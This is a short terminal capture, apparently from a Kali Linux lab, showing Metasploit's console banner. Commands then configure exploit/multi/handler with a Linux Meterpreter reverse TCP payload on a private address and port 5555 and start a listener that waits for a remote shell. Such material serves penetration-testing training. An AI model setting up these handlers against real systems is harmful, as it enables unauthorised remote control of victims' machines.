 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Set the current module's RHOSTS with database values using
hosts -R or services -R

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v6.4.50-dev                          ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:5555